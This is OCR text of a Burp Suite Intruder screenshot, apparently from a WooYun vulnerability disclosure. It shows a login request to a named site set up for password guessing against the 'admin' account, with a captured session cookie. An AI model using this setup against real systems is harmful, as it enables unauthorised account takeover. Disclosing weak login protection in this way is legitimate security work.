 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for
Attack type: Sniper
POST /login.action HTTP/1.1
Host: omp.guoling.com
Proxy-Connection: keep-alive
Content-Length: 39
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://omp.guoling.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.89 S
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://omp.guoling.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=903363F1DD7673071BE1FB0AA514C5C2
entity.code=admin&entity.password=§admin§
www.wooyun.org